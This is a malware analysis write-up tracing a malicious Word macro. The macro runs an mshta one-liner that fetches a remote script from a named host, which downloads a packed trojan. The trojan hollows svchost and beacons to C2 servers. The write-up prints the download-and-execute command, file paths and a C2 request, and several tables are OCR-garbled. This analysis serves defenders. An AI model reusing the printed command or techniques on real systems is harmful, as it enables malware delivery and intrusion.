#### **DETAILS**

We start by analyzing the DOC's header and see that it is PK with XML references inside. This is indicative of Microsoft Word DOCX and DOCM files. To inspect the individual files contained within the document we simply change the DOC extension to ZIP and open the file with an archive manager.



Inside the archive we find a vbaProject.bin file which contains VBA macro code. Opening this in a text editor reveals the script which runs after opening the original document. The script will download a file from http://appenzeller.fr/aaaa

```
??mshta javascript:"\..\mshtml,RunHTMLApplication ";document.write();o=GetObject
("script:http://appenzeller.fr/aaaa");o.Exec("amphibiousvehicle.eu/0chb7");close(
); A@&⊡⊡ i c
                                   \Box g?Attribut e VB Nam e = "Thi sDocumen\Box t"
```
The aaaa file is a VBScript which invokes Wscript.Shell and runs Powershell to download another file. The variable to download this file is constructed from a parameter passed by the first script "amphibiousvehicle.eu/0chb7".



eax, petya. 2440E4

mov

An important note is that the file is downloaded to the %TEMP% folder and named petya.exe. This file IS NOT the recent Petya ransomware. It is a trojan.

The downloaded trojan comes to us packed by PECompact2. In order to unpack the file we first load it in our debugger and get to the "entry point" chosen by the debugger.



Next we scroll down from 0x002440e4 to the last instruction before a lot of 0x00000000 bytes. It should be a JMP to a register. Advancing a single step will put you at the Original Entry Point (OEP). Traditional import reconstructors can be used to restore the file at this point. Unpacking the file is not necessary for execution, but it makes static analysis much easier.

| UUZ441AZ | pop ear                    |
|----------|----------------------------|
| 002441A3 | pop ecx                    |
| 002441A4 | pop ebx                    |
| 002441A5 | pop ebp                    |
| 002441A6 | eax                        |
| 002441A8 | add byte ptr ds: [eax], al |
| 002441AA | add byte ptr ds: [eax].al  |
| 002441AC | add byte ptr ds: [eax], al |
| 002441AE | add byte ptr ds: [eax].al  |

After execution, petya.exe copies itself to the following Roaming\winapp directory and renames itself odsxa.exe. It also generates a client id and group tag file which contain victim identification strings. A modules folder is also added where additional malware/modules/addons can be downloaded later.

|            | C:\Sandbox\User\DefaultBox\user\current\AppData\Roaming\winapp             |            |
|------------|----------------------------------------------------------------------------|------------|
|            | Share with $\blacktriangledown$<br>Include in library $\blacktriangledown$ | New folder |
| tes        | ×<br>Name                                                                  | Date r     |
| dop        | <b>Modules</b>                                                             | 7/21/2     |
| mloads     | client id                                                                  | 7/21/2     |
| ent Places | group_tag                                                                  | 7/21/2     |
|            | odsxa.exe                                                                  | 7/20/2     |

Once everything is copied to the new folder, petya.exe closes and odsxa.exe takes over. odsxa launches SVCHOST.EXE in a suspended state and proceeds to inject data into a new section of the file's memory segment. This is called Process Hollowing and allows the injected code greater freedom in the Windows operating system because it is running under the security context of SVCHOST.EXE.

| $D$ Oxffe 50000 | Image           | 44 kB    | WCX | C:\Windows\System32\svchost.exe |
|-----------------|-----------------|----------|-----|---------------------------------|
| 40x140000000    | Private         | 140 kB   | RWX |                                 |
| 0x140000000     | Private: Commit | $4kB$ R  |     |                                 |
| 0x140001000     | Private: Commit | 92 kB RX |     |                                 |
| 0x140018000     | Private: Commit | 24 kB R  |     |                                 |
| 0x14001e000     | Private: Commit | 4 kB RW  |     |                                 |
| 0x14001f000     | Private: Commit | 16 kB R  |     |                                 |

After the injection is complete, SVCHOST.EXE will first retrieve the user's public facing IP by issuing a GET request to the legitimate website ipinfo.io/ip.

The trojan will then begin beaconing to 16 different IP's using HTTPS. Mac1 was found in the group tag document and WIN-FD... was found in the client id file.#### GET /nac1/WIN-FDN40UJ0N48\_W617 49DA3C3712FBEF3E5C446BA77E3675/5/spk/ HIIP/1.1 Host: 46.160.165.31

The malware will continue to reach out to the servers until one has data for it to download. Once new files have been downloaded, they will be placed in the modules folder of the winapp directory.

| Roaming I winapp I Modules I                               |                    |            |                            | Search N  |
|------------------------------------------------------------|--------------------|------------|----------------------------|-----------|
| Include in library $\blacktriangledown$                    | Share with $\star$ |            | New folder                 |           |
| Name                                                       | Size               |            | Date modified              | Type      |
| injectDII64_configs                                        |                    |            | 7/21/2017 8:13 PM          | File fold |
| injectDII64                                                |                    |            | 1,236 KB 7/21/2017 8:13 PM | File      |
| systeminfo64                                               |                    |            | 22 KB 7/21/2017 8:12 PM    | File      |
| AppData > Roaming > winapp > Modules > injectDII64_configs |                    |            |                            |           |
| Share with $\sim$<br>in library $\blacktriangledown$       |                    | New folder |                            |           |
| ×<br>Name                                                  | Size               |            | Date modified              | Type      |
| dinj                                                       |                    |            | 92 KB 7/21/2017 8:13 PM    | File      |
| dpost                                                      |                    |            | 1 KB 7/21/2017 8:13 PM     | File      |
| sini                                                       | 50 KB              |            | 7/21/2017 8:13 PM          | File      |

After ~30 minutes, multiple other modules were downloaded to the directory.

|     |                                         |                                 | AppData ▶ Roaming ▶ winapp ▶ Modules ▶ |
|-----|-----------------------------------------|---------------------------------|----------------------------------------|
|     | Include in library $\blacktriangledown$ | Share with $\blacktriangledown$ | New folder                             |
|     | Name                                    | ┻                               | Size                                   |
|     |                                         | injectDII64_configs             |                                        |
| ς   |                                         | mailsearcher64_co               |                                        |
| ces | importDII64                             |                                 | 8,743 KB                               |
|     | injectDII64                             |                                 | 1,236 KB                               |
|     |                                         | mailsearcher64                  | 30 KB                                  |
| s   |                                         | outlookDII64                    | 71 KB                                  |
|     |                                         | systeminfo64                    | 22 KB                                  |

All data downloaded in our session appeared to be encrypted/obfuscated in some way. It is unknown at this time which routines were used to do this, however, with a bit more reversing they should be able to be found in the unpacked version of the trojan.